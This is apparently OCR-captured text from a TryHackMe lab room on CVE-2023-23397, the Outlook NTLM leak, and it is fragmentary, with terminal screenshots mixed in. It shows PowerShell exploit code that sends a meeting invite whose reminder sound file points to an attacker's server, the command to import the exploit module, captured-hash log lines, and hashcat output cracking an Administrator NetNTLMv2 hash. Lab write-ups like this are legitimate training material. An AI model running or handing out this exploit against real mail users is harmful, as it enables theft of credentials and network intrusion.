 https://tryhackme.com/room/outlookntlmleak#
33
$newcal.MeetingStatus
[Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
$newcal.Subject = $meetingsubject
$newcal.Location = "Virtual"
$newcal.Body = $meetingbody
$newcal.Start = get-date
$newcal.End = (get-date).AddHours(2)
The following additional parameters will be configured to point the reminder's sound file to the
attacker's server, as previously explained:
$newcal.ReminderSoundFile = $remotefilepath
$newcal.ReminderOverrideDefault = 1
$newcal.ReminderSet = 1
$newcal.ReminderPlaysound = 1
Finally, the appointment will be sent to the recipient via email:
$newcal.send()
Using the Exploit
You can import the exploit's functions with the Import-Module cmdlet. After that, both
functions will be available in your current Powershell. To send an email with a malicious
appointment, you can just run the following command:
Powershell
PS C:\> cd C:\Users\Administrator\Desktop\
PS C:\Users\Administrator\Desktop\> Import-Module .\CVE-2023-23397.ps1
Applications Places Sun 2 Apr, 18:10 AttackBox IP:10.10.119.17
root@ip-10-10-119-17: ~
File Edit View Search Terminal Help
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: ADMINISTRATOR::THM-LAB:e0d1860f87ee0040:c926d321624..
Time.Started.....: Sun Apr  2 18:07:42 2023 (0 secs)
Time.Estimated...: Sun Apr  2 18:07:42 2023 (0 secs)
Guess.Base.......: File (words.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     1899 H/s (0.02ms) @ Accel:1024 Loops:1 Thr:1 Vec:
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3/3 (100.00%)
Rejected.........: 0/3 (0.00%)
Restore.Point....: 0/3 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Pass -> Password321
Started: Sun Apr  2 18:07:05 2023
Stopped: Sun Apr  2 18:07:43 2023
root@ip-10-10-119-17:~#
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
[*] Skipping previously captured hash for THM-LAB\Administrator
outlook_ntlm... THM AttackBox